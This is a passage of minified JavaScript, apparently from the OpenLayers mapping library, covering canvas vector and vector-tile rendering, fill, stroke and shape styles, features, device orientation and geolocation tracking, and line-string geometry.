k.Na=function(a,b,c,d,e,f){var g=Object.keys(this.b).map(Number);g.sort(dc);a.save();var h=ak(this,b);a.beginPath();a.moveTo(h[0],h[1]);a.lineTo(h[2],h[3]);a.lineTo(h[4],h[5]);a.lineTo(h[6],h[7]);a.clip();e=e?e:uj;var l,m;h=0;for(l=g.length;h<l;++h){var n=g[h].toString();var p=this.b[n];var q=0;for(m=e.length;q<m;++q){var r=e[q];var u=p[r];void 0!==u&&(!f||"Image"!=r&&"Text"!=r?u.Na(a,b,c,d):(r=f[n])?r.push(u,b.slice(0)):f[n]=[u,b.slice(0)])}}a.restore()};
var bk={Circle:Pj,Default:wj,Image:Mj,LineString:Nj,Polygon:Pj,Text:Sj};function ck(a,b){return x(a)-x(b)}function dk(a,b){a=.5*a/b;return a*a}function ek(a,b,c,d,e,f){var g=!1,h;if(h=c.Y()){var l=h.gf();2==l||3==l?h.Yj(e,f):(0==l&&h.load(),h.gi(e,f),g=!0)}if(e=(0,c.cb)(b))if(d=e.Wd(d),c.Ie())fk(a,d,c,b);else(0,gk[d.S()])(a,d,c,b);return g}function fk(a,b,c,d){if("GeometryCollection"==b.S()){b=b.vd();for(var e=0,f=b.length;e<f;++e)fk(a,b[e],c,d)}else a.Ja(c.Ba(),"Default").Hh(b,d,c.Ie())}
var gk={Point:function(a,b,c,d){var e=c.Y();if(e){if(2!=e.gf())return;var f=a.Ja(c.Ba(),"Image");f.Zb(e,a.Vb(!1));f.yc(b,d)}if(f=c.Ka())c=a.Ja(c.Ba(),"Text"),c.nb(f,a.Vb(!!e)),c.Wb(b,d)},LineString:function(a,b,c,d){var e=c.Ga();if(e){var f=a.Ja(c.Ba(),"LineString");f.Oa(null,e);f.uc(b,d)}if(e=c.Ka())c=a.Ja(c.Ba(),"Text"),c.nb(e,a.Vb(!1)),c.Wb(b,d)},Polygon:function(a,b,c,d){var e=c.Fa(),f=c.Ga();if(e||f){var g=a.Ja(c.Ba(),"Polygon");g.Oa(e,f);g.zc(b,d)}if(e=c.Ka())c=a.Ja(c.Ba(),"Text"),c.nb(e,a.Vb(!1)),
c.Wb(b,d)},MultiPoint:function(a,b,c,d){var e=c.Y();if(e){if(2!=e.gf())return;var f=a.Ja(c.Ba(),"Image");f.Zb(e,a.Vb(!1));f.wc(b,d)}if(f=c.Ka())c=a.Ja(c.Ba(),"Text"),c.nb(f,a.Vb(!!e)),c.Wb(b,d)},MultiLineString:function(a,b,c,d){var e=c.Ga();if(e){var f=a.Ja(c.Ba(),"LineString");f.Oa(null,e);f.vc(b,d)}if(e=c.Ka())c=a.Ja(c.Ba(),"Text"),c.nb(e,a.Vb(!1)),c.Wb(b,d)},MultiPolygon:function(a,b,c,d){var e=c.Fa(),f=c.Ga();if(f||e){var g=a.Ja(c.Ba(),"Polygon");g.Oa(e,f);g.xc(b,d)}if(e=c.Ka())c=a.Ja(c.Ba(),
"Text"),c.nb(e,a.Vb(!1)),c.Wb(b,d)},GeometryCollection:function(a,b,c,d){b=b.a;var e;var f=0;for(e=b.length;f<e;++f)(0,gk[b[f].S()])(a,b[f],c,d)},Circle:function(a,b,c,d){var e=c.Fa(),f=c.Ga();if(e||f){var g=a.Ja(c.Ba(),"Circle");g.Oa(e,f);g.cc(b,d)}if(e=c.Ka())c=a.Ja(c.Ba(),"Text"),c.nb(e,a.Vb(!1)),c.Wb(b,d)}};function hk(a){Xi.call(this,a);this.f=a.D?rj.Jc(9):null;this.i=!1;this.N=-1;this.o=NaN;this.l=Da();this.c=this.v=null;this.j=!0;this.context=hg();y(ii,"clear",this.Vi,this)}w(hk,Xi);hk.handles=function(a,b){return"canvas"===a&&"VECTOR"===b.S()};hk.create=function(a,b){return new hk(b)};k=hk.prototype;k.ia=function(){Mc(ii,"clear",this.Vi,this);Xi.prototype.ia.call(this)};
k.df=function(a,b,c){var d=a.extent,e=a.pixelRatio,f=b.Te?a.skippedFeatureUids:{},g=a.viewState,h=g.projection,l=g.rotation,m=h.G(),n=this.a.ha(),p=$i(this,a,0);Zi(this,"precompose",c,a,p);var q=b.extent;(g=void 0!==q)&&Yi(c,a,q);var r=this.c;if(r&&!r.yg()){this.f&&this.f.clear();var u=q=0,v=1!==b.opacity,z=Tc(this.a,"render");if(v||z){var A=c.canvas.width;var E=c.canvas.height;if(l){var S=Math.round(Math.sqrt(A*A+E*E));q=(S-A)/2;u=(S-E)/2;A=E=S}this.context.canvas.width=A;this.context.canvas.height=
E;A=this.context}else A=c;E=A.globalAlpha;v||(A.globalAlpha=b.opacity);A!=c&&A.translate(q,u);S=a.size[0]*e;e*=a.size[1];qi(A,-l,S/2,e/2);r.Na(A,p,l,f);if(n.D&&h.g&&!La(m,d)){h=d[0];n=cb(m);for(var Ia=0;h<m[0];)--Ia,p=n*Ia,p=$i(this,a,p),r.Na(A,p,l,f),h+=n;Ia=0;for(h=d[2];h>m[2];)++Ia,p=n*Ia,p=$i(this,a,p),r.Na(A,p,l,f),h-=n;p=$i(this,a,0)}qi(A,l,S/2,e/2);A!=c&&(z&&Zi(this,"render",A,a,p),v?(d=c.globalAlpha,c.globalAlpha=b.opacity,c.drawImage(A.canvas,-q,-u),c.globalAlpha=d):c.drawImage(A.canvas,
-q,-u),A.translate(-q,-u));v||(A.globalAlpha=E)}g&&c.restore();this.pf(c,a,b,p)};k.wa=function(a,b,c,d,e){if(this.c){var f=this.a,g={};return this.c.wa(a,b.viewState.resolution,b.viewState.rotation,c,{},function(a){var b=x(a).toString();if(!(b in g))return g[b]=!0,d.call(e,a,f)},null)}};k.Vi=function(){var a=this.a;a.Jb()&&this.c&&a.u()};k.Wi=function(){Mi(this)};
k.$c=function(a){var b=this.a,c=b.ha();Ui(a,c);var d=a.viewHints[0],e=a.viewHints[1],f=b.ca,g=b.ra;if(!this.i&&!f&&d||!g&&e)return!0;f=a.extent;var h=a.viewState;g=h.projection;var l=h.resolution,m=a.pixelRatio;d=b.g;var n=b.f;e=b.get(ik);void 0===e&&(e=ck);f=Fa(f,n*l);n=h.projection.G();c.D&&h.projection.g&&!La(n,a.extent)&&(a=Math.max(cb(f)/2,cb(n)),f[0]=n[0]-a,f[2]=n[2]+a);if(!this.i&&this.o==l&&this.N==d&&this.v==e&&La(this.l,f))return this.j=!1,!0;this.c=null;this.i=!1;var p=new Vj(.5*l/m,f,
l,m,c.$,this.f,b.f);c.ae(f,l,g);a=function(a){var c=a.ib();if(c)var d=c.call(a,l);else(c=b.ib())&&(d=c(a,l));if(d){if(d){c=!1;if(Array.isArray(d))for(var e=0,f=d.length;e<f;++e)c=ek(p,a,d[e],dk(l,m),this.Wi,this)||c;else c=ek(p,a,d,dk(l,m),this.Wi,this);a=c}else a=!1;this.i=this.i||a}}.bind(this);if(e){var q=[];c.ec(f,function(a){q.push(a)},this);q.sort(e);c=0;for(g=q.length;c<g;++c)a(q[c])}else c.ec(f,a,this);Zj(p);this.o=l;this.N=d;this.v=e;this.l=f;this.c=p;return this.j=!0};function jk(a){this.context=null;mj.call(this,a);this.N=a.D?rj.Jc(9):null;this.D=!1;this.ca=We();this.O="vector"==a.l?1:0;y(ii,"clear",this.Xi,this)}w(jk,mj);jk.handles=function(a,b){return"canvas"===a&&"VECTOR_TILE"===b.S()};jk.create=function(a,b){return new jk(b)};var kk={image:["Polygon","Circle","LineString","Image","Text"],hybrid:["Polygon","LineString"]},lk={image:["Default"],hybrid:["Image","Text","Default"],vector:uj};k=jk.prototype;k.ia=function(){Mc(ii,"clear",this.Xi,this);mj.prototype.ia.call(this)};
k.$c=function(a,b){var c=this.a,d=c.g;this.B!=d&&(this.f.length=0,c=c.l,this.context||"vector"==c||(this.context=hg()),this.context&&"vector"==c&&(this.context=null));this.B=d;return mj.prototype.$c.apply(this,arguments)};
k.Sf=function(a,b,c,d,e,f,g,h,l){var m=a,n=this.a,p=b.pixelRatio,q=b.viewState.projection,r=n.g,u=n.get(ik)||null,v=mk(m,n);if(v.Be||v.wf!=r||v.eh!=u){var z=n.ha(),A=z.tileGrid,E=z.eb(q),S=E.Ta(m.ya[0]);E=E.Ma(m.l);for(var Ia=0,ta=m.a.length;Ia<ta;++Ia){var la=m.c[m.a[Ia]];if(3!=la.getState()){var ca=A.Ma(la.ya),ia=gb(E,ca),xa=Sa(ca,ia)?null:Fa(ia,n.f*S),Va=la.o,ic=!1;Xb(q,Va)||(ic=!0,la.vg(q));v.Be=!1;ia=new Vj(0,ia,S,p,z.s,this.N,n.f);var Xa=dk(S,p),Z=la.a;u&&u!==v.eh&&Z.sort(u);for(var Zb,Le=0,
Uf=Z.length;Le<Uf;++Le)if(Zb=Z[Le],ic&&("tile-pixels"==Va.a&&(Va.Sj(ca),Va.Si(la.G())),Zb.U().mb(Va,q)),!xa||hb(xa,Zb.U().G())){var Id=void 0,te=Zb.ib();te?Id=te.call(Zb,S):(te=n.ib())&&(Id=te(Zb,S));if(Id){te=Xa;var Jh=ia;if(Id){var Mg=!1;if(Array.isArray(Id))for(var Ng=0,Wf=Id.length;Ng<Wf;++Ng)Mg=ek(Jh,Zb,Id[Ng],te,this.Yi,this)||Mg;else Mg=ek(Jh,Zb,Id,te,this.Yi,this);Zb=Mg}else Zb=!1;this.D=this.D||Zb;v.Be=v.Be||Zb}}Zj(ia);for(var rf in ia.b);ca=m.ya.toString();xa=ia;la.f[x(n)+","+ca]=xa}}v.wf=
r;v.eh=u}if(this.context){v=b;n=this.a;q=mk(m,n);r=n.g;if((p=kk[n.l])&&q.fh!==r)for(q.fh=r,z=m.l,S=z[0],q=v.pixelRatio,rf=n.ha(),A=rf.eb(v.viewState.projection),r=A.Ta(S),u=nk(m,n),v=rf.Zd(S,q,v.viewState.projection),u.canvas.width=v[0],u.canvas.height=v[1],v=A.Ma(z),z=0,A=m.a.length;z<A;++z)S=m.c[m.a[z]],3!=S.getState()&&(rf=q/r,E=Xe(this.ca),cf(E,rf,-rf),df(E,-v[0],-v[3]),ok(S,n,m.ya.toString()).Na(u,E,0,{},p));mj.prototype.Sf.apply(this,arguments)}};
k.wa=function(a,b,c,d,e){var f=b.viewState.resolution,g=b.viewState.rotation;c=void 0==c?0:c;var h=this.a,l={},m=this.f;b=h.ha().eb(b.viewState.projection);var n;var p=0;for(n=m.length;p<n;++p){var q=m[p];var r=q.l;r=b.Ma(r,this.T);var u=Fa(r,c*f,u);if(Ja(u,a)){r=0;for(var v=q.a.length;r<v;++r){var z=q.c[q.a[r]];if(3!=z.getState()){z=ok(z,h,q.ya.toString());var A=A||z.wa(a,f,g,c,{},function(a){var b=x(a).toString();if(!(b in l))return l[b]=!0,d.call(e,a,h)},null)}}}}return A};
k.Xi=function(){var a=this.a;a.Jb()&&void 0!==this.B&&a.u()};k.Yi=function(){Mi(this)};
k.pf=function(a,b,c){var d=this.a,e=d.D?{}:null,f=d.ha(),g=d.l,h=lk[g],l=b.pixelRatio,m=b.viewState.rotation,n=b.size;if(m){var p=Math.round(l*n[0]/2);var q=Math.round(l*n[1]/2);qi(a,-m,p,q)}e&&this.N.clear();l=this.f;f=f.eb(b.viewState.projection);n=[];for(var r=[],u=l.length-1;0<=u;--u){var v=l[u];if(5!=v.getState())for(var z=v.ya,A=f.Ma(z)[0]-f.Ma(v.l)[0],E=void 0,S=0,Ia=v.a.length;S<Ia;++S){var ta=v.c[v.a[S]];if(3!=ta.getState()){var la=ok(ta,d,z.toString()),ca;if(!(ca="vector"==g))a:{ca=void 0;
for(ca in la.b)for(var ia=la.b[ca],xa=0,Va=h.length;xa<Va;++xa)if(h[xa]in ia){ca=!0;break a}ca=!1}if(ca){E||(E=$i(this,b,A));ta=ta.ya[0];ca=ak(la,E);a.save();a.globalAlpha=c.opacity;ia=0;for(xa=n.length;ia<xa;++ia)Va=n[ia],ta<r[ia]&&(a.beginPath(),a.moveTo(ca[0],ca[1]),a.lineTo(ca[2],ca[3]),a.lineTo(ca[4],ca[5]),a.lineTo(ca[6],ca[7]),a.moveTo(Va[6],Va[7]),a.lineTo(Va[4],Va[5]),a.lineTo(Va[2],Va[3]),a.lineTo(Va[0],Va[1]),a.clip());la.Na(a,E,m,{},h,e);a.restore();n.push(ca);r.push(ta)}}}}if(e)for(d=
a,g=Object.keys(e).map(Number).sort(dc),h={},l=0,f=g.length;l<f;++l)for(n=e[g[l].toString()],r=0,u=n.length;r<u;)v=n[r++],z=n[r++],v.Na(d,z,m,h);m&&qi(a,m,p,q);mj.prototype.pf.apply(this,arguments)};qg("MAP_RENDERER",kj);rg([bj,mj,hk,jk]);function H(a){a=kb({},a);delete a.renderer;a.controls||(a.controls=Fg());a.interactions||(a.interactions=Zh());G.call(this,a)}w(H,G);function pk(a){Vc.call(this);a=a?a:{};this.a=null;y(this,Xc(qk),this.$m,this);this.rg(void 0!==a.tracking?a.tracking:!1)}w(pk,Vc);k=pk.prototype;k.ia=function(){this.rg(!1);Vc.prototype.ia.call(this)};
k.Dp=function(a){if(null!==a.alpha){var b=va(a.alpha);this.set(rk,b);"boolean"===typeof a.absolute&&a.absolute?this.set(sk,b):"number"===typeof a.webkitCompassHeading&&-1!=a.webkitCompassAccuracy&&this.set(sk,va(a.webkitCompassHeading))}null!==a.beta&&this.set(tk,va(a.beta));null!==a.gamma&&this.set(uk,va(a.gamma));this.u()};k.Ym=function(){return this.get(rk)};k.ll=function(){return this.get(tk)};k.ql=function(){return this.get(uk)};k.Zm=function(){return this.get(sk)};k.li=function(){return this.get(qk)};
k.$m=function(){if(qd){var a=this.li();a&&!this.a?this.a=y(window,"deviceorientation",this.Dp,this):a||null===this.a||(Gc(this.a),this.a=null)}};k.rg=function(a){this.set(qk,a)};var rk="alpha",tk="beta",uk="gamma",sk="heading",qk="tracking";function vk(a){this.i=a.opacity;this.s=a.rotateWithView;this.f=a.rotation;this.a=a.scale;this.v=a.snapToPixel}k=vk.prototype;k.hf=function(){return this.i};k.jf=function(){return this.s};k.kf=function(){return this.f};k.lf=function(){return this.a};k.Ke=function(){return this.v};k.Ed=function(a){this.i=a};k.mf=function(a){this.f=a};k.Fd=function(a){this.a=a};function wk(a){this.D=this.o=this.c=null;this.Xa=void 0!==a.fill?a.fill:null;this.oa=[0,0];this.l=a.points;this.b=void 0!==a.radius?a.radius:a.radius1;this.g=a.radius2;this.j=void 0!==a.angle?a.angle:0;this.Ya=void 0!==a.stroke?a.stroke:null;this.B=this.qa=this.C=null;this.N=a.atlasManager;xk(this,this.N);vk.call(this,{opacity:1,rotateWithView:void 0!==a.rotateWithView?a.rotateWithView:!1,rotation:void 0!==a.rotation?a.rotation:0,scale:1,snapToPixel:void 0!==a.snapToPixel?a.snapToPixel:!0})}
w(wk,vk);k=wk.prototype;k.clone=function(){var a=new wk({fill:this.Fa()?this.Fa().clone():void 0,points:this.l,radius:this.b,radius2:this.g,angle:this.j,snapToPixel:this.v,stroke:this.Ga()?this.Ga().clone():void 0,rotation:this.f,rotateWithView:this.s,atlasManager:this.N});a.Ed(this.i);a.Fd(this.a);return a};k.Vc=function(){return this.C};k.ij=function(){return this.j};k.Fa=function(){return this.Xa};k.Eg=function(){return this.D};k.Y=function(){return this.o};k.He=function(){return this.B};
k.gf=function(){return 2};k.bd=function(){return this.oa};k.jj=function(){return this.l};k.kj=function(){return this.b};k.Zh=function(){return this.g};k.oc=function(){return this.qa};k.Ga=function(){return this.Ya};k.gi=function(){};k.load=function(){};k.Yj=function(){};
function xk(a,b){var c="",d="",e=0,f=null,g=0,h=0;if(a.Ya){var l=a.Ya.a;null===l&&(l=gi);l=zi(l);h=a.Ya.c;void 0===h&&(h=1);f=a.Ya.g;g=a.Ya.i;od||(f=null,g=0);d=a.Ya.j;void 0===d&&(d="round");c=a.Ya.f;void 0===c&&(c="round");e=a.Ya.l;void 0===e&&(e=10)}var m=2*(a.b+h)+1;c={strokeStyle:l,Wj:h,size:m,lineCap:c,lineDash:f,lineDashOffset:g,lineJoin:d,miterLimit:e};if(void 0===b){var n=hg(m,m);a.o=n.canvas;b=m=a.o.width;a.Jh(c,n,0,0);a.Xa?a.D=a.o:(n=hg(c.size,c.size),a.D=n.canvas,a.Ih(c,n,0,0))}else m=
Math.round(m),(d=!a.Xa)&&(n=a.Ih.bind(a,c)),a.Ya?(e=a.Ya,void 0===e.b&&(e.b="s",e.b=e.a?"string"===typeof e.a?e.b+e.a:e.b+x(e.a).toString():e.b+"-",e.b+=","+(void 0!==e.f?e.f.toString():"-")+","+(e.g?e.g.toString():"-")+","+(void 0!==e.i?e.i:"-")+","+(void 0!==e.j?e.j:"-")+","+(void 0!==e.l?e.l.toString():"-")+","+(void 0!==e.c?e.c.toString():"-")),e=e.b):e="-",a.Xa?(f=a.Xa,void 0===f.a&&(f.a=f.b instanceof CanvasPattern||f.b instanceof CanvasGradient?x(f.b).toString():"f"+(f.b?xi(f.b):"-")),f=f.a):
f="-",a.c&&e==a.c[1]&&f==a.c[2]&&a.b==a.c[3]&&a.g==a.c[4]&&a.j==a.c[5]&&a.l==a.c[6]||(a.c=["r"+e+f+(void 0!==a.b?a.b.toString():"-")+(void 0!==a.g?a.g.toString():"-")+(void 0!==a.j?a.j.toString():"-")+(void 0!==a.l?a.l.toString():"-"),e,f,a.b,a.g,a.j,a.l]),n=b.add(a.c[0],m,m,a.Jh.bind(a,c),n),a.o=n.image,a.oa=[n.offsetX,n.offsetY],b=n.image.width,a.D=d?n.Bm:a.o;a.C=[m/2,m/2];a.qa=[m,m];a.B=[b,b]}
k.Jh=function(a,b,c,d){b.setTransform(1,0,0,1,0,0);b.translate(c,d);b.beginPath();var e=this.l;if(Infinity===e)b.arc(a.size/2,a.size/2,this.b,0,2*Math.PI,!0);else{var f=void 0!==this.g?this.g:this.b;f!==this.b&&(e*=2);for(c=0;c<=e;c++){d=2*c*Math.PI/e-Math.PI/2+this.j;var g=0===c%2?this.b:f;b.lineTo(a.size/2+g*Math.cos(d),a.size/2+g*Math.sin(d))}}this.Xa&&(c=this.Xa.b,null===c&&(c=ei),b.fillStyle=zi(c),b.fill());this.Ya&&(b.strokeStyle=a.strokeStyle,b.lineWidth=a.Wj,a.lineDash&&(b.setLineDash(a.lineDash),
b.lineDashOffset=a.lineDashOffset),b.lineCap=a.lineCap,b.lineJoin=a.lineJoin,b.miterLimit=a.miterLimit,b.stroke());b.closePath()};
k.Ih=function(a,b,c,d){b.setTransform(1,0,0,1,0,0);b.translate(c,d);b.beginPath();c=this.l;if(Infinity===c)b.arc(a.size/2,a.size/2,this.b,0,2*Math.PI,!0);else{d=void 0!==this.g?this.g:this.b;d!==this.b&&(c*=2);var e;for(e=0;e<=c;e++){var f=2*e*Math.PI/c-Math.PI/2+this.j;var g=0===e%2?this.b:d;b.lineTo(a.size/2+g*Math.cos(f),a.size/2+g*Math.sin(f))}}b.fillStyle=ei;b.fill();this.Ya&&(b.strokeStyle=a.strokeStyle,b.lineWidth=a.Wj,a.lineDash&&(b.setLineDash(a.lineDash),b.lineDashOffset=a.lineDashOffset),
b.stroke());b.closePath()};function yk(a){a=a||{};wk.call(this,{points:Infinity,fill:a.fill,radius:a.radius,snapToPixel:a.snapToPixel,stroke:a.stroke,atlasManager:a.atlasManager})}w(yk,wk);yk.prototype.clone=function(){var a=new yk({fill:this.Fa()?this.Fa().clone():void 0,stroke:this.Ga()?this.Ga().clone():void 0,radius:this.b,snapToPixel:this.v,atlasManager:this.N});a.Ed(this.i);a.Fd(this.a);return a};yk.prototype.fd=function(a){this.b=a;xk(this,this.N)};function zk(a){a=a||{};this.b=void 0!==a.color?a.color:null;this.a=void 0}zk.prototype.clone=function(){var a=this.b;return new zk({color:a&&a.slice?a.slice():a||void 0})};zk.prototype.g=function(){return this.b};zk.prototype.c=function(a){this.b=a;this.a=void 0};function Ak(a){a=a||{};this.a=void 0!==a.color?a.color:null;this.f=a.lineCap;this.g=void 0!==a.lineDash?a.lineDash:null;this.i=a.lineDashOffset;this.j=a.lineJoin;this.l=a.miterLimit;this.c=a.width;this.b=void 0}k=Ak.prototype;k.clone=function(){var a=this.a;return new Ak({color:a&&a.slice?a.slice():a||void 0,lineCap:this.f,lineDash:this.g?this.g.slice():void 0,lineDashOffset:this.i,lineJoin:this.j,miterLimit:this.l,width:this.c})};k.pp=function(){return this.a};k.vl=function(){return this.f};
k.qp=function(){return this.g};k.wl=function(){return this.i};k.xl=function(){return this.j};k.Dl=function(){return this.l};k.rp=function(){return this.c};k.sp=function(a){this.a=a;this.b=void 0};k.yq=function(a){this.f=a;this.b=void 0};k.setLineDash=function(a){this.g=a;this.b=void 0};k.zq=function(a){this.i=a;this.b=void 0};k.Aq=function(a){this.j=a;this.b=void 0};k.Eq=function(a){this.l=a;this.b=void 0};k.Kq=function(a){this.c=a;this.b=void 0};function Bk(a){a=a||{};this.Uc=null;this.cb=Ck;void 0!==a.geometry&&this.Va(a.geometry);this.Xa=void 0!==a.fill?a.fill:null;this.M=void 0!==a.image?a.image:null;this.pc=void 0!==a.renderer?a.renderer:null;this.Ya=void 0!==a.stroke?a.stroke:null;this.ta=void 0!==a.text?a.text:null;this.bk=a.zIndex}k=Bk.prototype;
k.clone=function(){var a=this.U();a&&a.clone&&(a=a.clone());return new Bk({geometry:a,fill:this.Fa()?this.Fa().clone():void 0,image:this.Y()?this.Y().clone():void 0,stroke:this.Ga()?this.Ga().clone():void 0,text:this.Ka()?this.Ka().clone():void 0,zIndex:this.Ba()})};k.Ie=function(){return this.pc};k.Iq=function(a){this.pc=a};k.U=function(){return this.Uc};k.rl=function(){return this.cb};k.Fa=function(){return this.Xa};k.yf=function(a){this.Xa=a};k.Y=function(){return this.M};
k.ih=function(a){this.M=a};k.Ga=function(){return this.Ya};k.Af=function(a){this.Ya=a};k.Ka=function(){return this.ta};k.Hd=function(a){this.ta=a};k.Ba=function(){return this.bk};k.Va=function(a){"function"===typeof a?this.cb=a:"string"===typeof a?this.cb=function(b){return b.get(a)}:a?void 0!==a&&(this.cb=function(){return a}):this.cb=Ck;this.Uc=a};k.$b=function(a){this.bk=a};
function Dk(a){if("function"!==typeof a){if(Array.isArray(a))var b=a;else oa(a instanceof Bk,41),b=[a];a=function(){return b}}return a}var Ek=null;function Fk(){if(!Ek){var a=new zk({color:"rgba(255,255,255,0.4)"}),b=new Ak({color:"#3399CC",width:1.25});Ek=[new Bk({image:new yk({fill:a,stroke:b,radius:5}),fill:a,stroke:b})]}return Ek}
function Gk(){var a={},b=[255,255,255,1],c=[0,153,255,1];a.Polygon=[new Bk({fill:new zk({color:[255,255,255,.5]})})];a.MultiPolygon=a.Polygon;a.LineString=[new Bk({stroke:new Ak({color:b,width:5})}),new Bk({stroke:new Ak({color:c,width:3})})];a.MultiLineString=a.LineString;a.Circle=a.Polygon.concat(a.LineString);a.Point=[new Bk({image:new yk({radius:6,fill:new zk({color:c}),stroke:new Ak({color:b,width:1.5})}),zIndex:Infinity})];a.MultiPoint=a.Point;a.GeometryCollection=a.Polygon.concat(a.LineString,
a.Point);return a}function Ck(a){return a.U()};function Hk(a){Vc.call(this);this.c=void 0;this.a="geometry";this.f=null;this.j=void 0;this.i=null;y(this,Xc(this.a),this.Oe,this);void 0!==a&&(a instanceof gf||!a?this.Va(a):this.H(a))}w(Hk,Vc);k=Hk.prototype;k.clone=function(){var a=new Hk(this.L());a.Lc(this.a);var b=this.U();b&&a.Va(b.clone());(b=this.f)&&a.sg(b);return a};k.U=function(){return this.get(this.a)};k.an=function(){return this.c};k.sl=function(){return this.a};k.bn=function(){return this.f};k.ib=function(){return this.j};k.bm=function(){this.u()};
k.Oe=function(){this.i&&(Gc(this.i),this.i=null);var a=this.U();a&&(this.i=y(a,"change",this.bm,this));this.u()};k.Va=function(a){this.set(this.a,a)};k.sg=function(a){this.j=(this.f=a)?Ik(a):void 0;this.u()};k.qc=function(a){this.c=a;this.u()};k.Lc=function(a){Mc(this,Xc(this.a),this.Oe,this);this.a=a;y(this,Xc(this.a),this.Oe,this);this.Oe()};
function Ik(a){var b;if("function"===typeof a)2==a.length?b=function(b){return a(this,b)}:b=a;else{if(Array.isArray(a))var c=a;else oa(a instanceof Bk,41),c=[a];b=function(){return c}}return b};function Jk(a){Vc.call(this);a=a||{};this.a=null;this.i=$b;this.f=new ob(6378137);this.c=void 0;y(this,Xc("projection"),this.en,this);y(this,Xc("tracking"),this.fn,this);void 0!==a.projection&&this.oi(a.projection);void 0!==a.trackingOptions&&this.Rj(a.trackingOptions);this.Ue(void 0!==a.tracking?a.tracking:!1)}w(Jk,Vc);k=Jk.prototype;k.ia=function(){this.Ue(!1);Vc.prototype.ia.call(this)};k.en=function(){var a=this.mi();a&&(this.i=Pb(Ob("EPSG:4326"),a),this.a&&this.set("position",this.i(this.a)))};
k.fn=function(){if(rd){var a=this.ni();a&&void 0===this.c?this.c=navigator.geolocation.watchPosition(this.Pp.bind(this),this.Qp.bind(this),this.ai()):a||void 0===this.c||(navigator.geolocation.clearWatch(this.c),this.c=void 0)}};
k.Pp=function(a){a=a.coords;this.set("accuracy",a.accuracy);this.set("altitude",null===a.altitude?void 0:a.altitude);this.set("altitudeAccuracy",null===a.altitudeAccuracy?void 0:a.altitudeAccuracy);this.set("heading",null===a.heading?void 0:va(a.heading));this.a?(this.a[0]=a.longitude,this.a[1]=a.latitude):this.a=[a.longitude,a.latitude];var b=this.i(this.a);this.set("position",b);this.set("speed",null===a.speed?void 0:a.speed);a=Qf(this.f,this.a,a.accuracy);a.Rc(this.i);this.set("accuracyGeometry",
a);this.u()};k.Qp=function(a){a.type="error";this.Ue(!1);this.b(a)};k.el=function(){return this.get("accuracy")};k.fl=function(){return this.get("accuracyGeometry")||null};k.gl=function(){return this.get("altitude")};k.hl=function(){return this.get("altitudeAccuracy")};k.cn=function(){return this.get("heading")};k.dn=function(){return this.get("position")};k.mi=function(){return this.get("projection")};k.Ol=function(){return this.get("speed")};k.ni=function(){return this.get("tracking")};k.ai=function(){return this.get("trackingOptions")};
k.oi=function(a){this.set("projection",Ob(a))};k.Ue=function(a){this.set("tracking",a)};k.Rj=function(a){this.set("trackingOptions",a)};function Kk(a,b,c,d,e,f){var g=NaN,h=NaN,l=(c-b)/d;if(1===l)g=a[b],h=a[b+1];else if(2==l)g=(1-e)*a[b]+e*a[b+d],h=(1-e)*a[b+1]+e*a[b+d+1];else if(0!==l){h=a[b];l=a[b+1];var m=0;g=[0];var n;for(n=b+d;n<c;n+=d){var p=a[n],q=a[n+1];m+=Math.sqrt((p-h)*(p-h)+(q-l)*(q-l));g.push(m);h=p;l=q}c=e*m;l=0;m=g.length;for(n=!1;l<m;)e=l+(m-l>>1),h=+dc(g[e],c),0>h?l=e+1:(m=e,n=!h);e=n?l:~l;0>e?(c=(c-g[-e-2])/(g[-e-1]-g[-e-2]),b+=(-e-2)*d,g=ya(a[b],a[b+d],c),h=ya(a[b+1],a[b+d+1],c)):(g=a[b+e*d],h=a[b+e*d+1])}return f?
(f[0]=g,f[1]=h,f):[g,h]}function Sk(a,b,c,d,e,f){if(c==b)return null;if(e<a[b+d-1])return f?(c=a.slice(b,b+d),c[d-1]=e,c):null;if(a[c-1]<e)return f?(c=a.slice(c-d,c),c[d-1]=e,c):null;if(e==a[b+d-1])return a.slice(b,b+d);b/=d;for(c/=d;b<c;)f=b+c>>1,e<a[(f+1)*d-1]?c=f:b=f+1;c=a[b*d-1];if(e==c)return a.slice((b-1)*d,(b-1)*d+d);f=(e-c)/(a[(b+1)*d-1]-c);c=[];var g;for(g=0;g<d-1;++g)c.push(ya(a[(b-1)*d+g],a[b*d+g],f));c.push(e);return c}
function Tk(a,b,c,d,e,f){var g=0;if(f)return Sk(a,g,b[b.length-1],c,d,e);if(d<a[c-1])return e?(a=a.slice(0,c),a[c-1]=d,a):null;if(a[a.length-1]<d)return e?(a=a.slice(a.length-c),a[c-1]=d,a):null;e=0;for(f=b.length;e<f;++e){var h=b[e];if(g!=h){if(d<a[g+c-1])break;else if(d<=a[h-1])return Sk(a,g,h,c,d,!1);g=h}}return null};function I(a,b){hf.call(this);this.c=null;this.o=this.D=this.j=-1;this.na(a,b)}w(I,hf);k=I.prototype;k.Fk=function(a){this.A?gc(this.A,a):this.A=a.slice();this.u()};k.clone=function(){var a=new I(null);a.ba(this.ja,this.A.slice());return a};k.Nb=function(a,b,c,d){if(d<Ha(this.G(),a,b))return d;this.o!=this.g&&(this.D=Math.sqrt(pf(this.A,0,this.A.length,this.a,0)),this.o=this.g);return tf(this.A,0,this.A.length,this.a,this.D,!1,a,b,c,d)};
k.dl=function(a,b){return Jf(this.A,0,this.A.length,this.a,a,b)};k.Tn=function(a,b){return"XYM"!=this.ja&&"XYZM"!=this.ja?null:Sk(this.A,0,this.A.length,this.a,a,void 0!==b?b:!1)};k.W=function(){return yf(this.A,0,this.A.length,this.a)};k.Ph=function(a,b){return Kk(this.A,0,this.A.length,this.a,a,b)};k.Un=function(){return tj(this.A,0,this.A.length,this.a)};k.Fe=function(){this.j!=this.g&&(this.c=this.Ph(.5,this.c),this.j=this.g);return this.c};
